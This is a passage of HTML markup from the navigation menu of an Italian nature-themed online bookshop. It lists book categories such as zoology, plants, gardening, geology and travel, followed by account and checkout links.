<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>